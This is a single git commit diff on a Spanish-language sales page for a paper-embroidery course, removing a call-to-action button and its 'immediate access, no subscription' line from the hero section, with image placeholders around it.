

==== commit 7c2f804a: "Remove CTA section from index.html Removed the call-to-action section from the hero area." ====
--- a/index.html
+++ b/index.html
@@ -95,19 +95,7 @@
           <span class="hero-badge-label">moldes</span>
         </div>
       </div>
-
-      <!-- CTA -->
-      <div class="hero-cta-wrap reveal">
-        <a href="#offer" class="btn hero-btn">
-          Quiero el Método Bordado en Papel™
-          <span class="arrow">→</span>
-        </a>
-        <div class="hero-cta-meta">
-          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 12h-4l-3 9L9 3l-3 9H2"></path></svg>
-          Acceso inmediato · Sin suscripción
-        </div>
-      </div>
-
+      
     </div>
   </header>
 



